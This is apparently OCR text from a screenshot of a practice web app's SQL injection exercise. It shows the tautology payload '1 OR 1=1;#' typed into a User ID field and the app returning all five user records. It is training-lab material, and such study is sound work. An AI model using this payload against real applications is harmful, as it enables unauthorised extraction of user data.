 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1;#
First name: admin
Surname: admin
ID: 1 OR 1=1;#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1;#
First name: Hack
Surname: Me
ID: 1 OR 1=1;#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1;#
First name: Bob
Surname: Smith